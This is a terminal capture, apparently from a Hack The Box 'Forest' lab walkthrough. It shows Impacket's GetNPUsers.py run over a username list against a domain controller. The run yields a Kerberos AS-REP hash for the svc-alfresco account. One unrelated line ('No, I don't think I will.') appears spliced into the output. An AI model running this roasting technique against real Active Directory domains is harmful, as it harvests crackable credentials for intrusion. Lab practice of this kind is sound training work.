 ┌──(tech㉿rubicon)-[~/Documents/htb/Machines/forest]
└─$ for user in $(cat usernames.txt); do /opt/impacket/examples/GetNPUsers.py -no-pass -dc-ip 10.129.187.133 htb/${user} | grep -v Impacket; done
[*] Getting TGT for sebastien
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[*] Getting TGT for lucinda
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
[*] Getting TGT for svc-alfresco
$krb5asrep$23$svc-alfresco@HTB:e9e $b2184425c3c625321aa1b6defa512eeed3ebd52fd8ba97a7c7957779890bd5aef3aab850e08394eb5a56e2e3e95dc
fce5982331b1c4f820c21f2ab3dc119350 6fb6a68b9af012802a4d1ef04dde6202157cde5dac401c245be532404139b7ec4fce3cccb4d77249ac97694cac1da1
2c667a581b69fbad2c385688a36ba77aee 2cebba4bf041712f886743ea2e3becc0be8cc5d268d0764b5057c8f0e4a830c86b53dfdf573aa3ec17a484f5289e34
7acfb8171dc52b13af8d0431c0d5a50338
No, I don't think I will.
[*] Getting TGT for andy
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[*] Getting TGT for mark
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[*] Getting TGT for santi
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set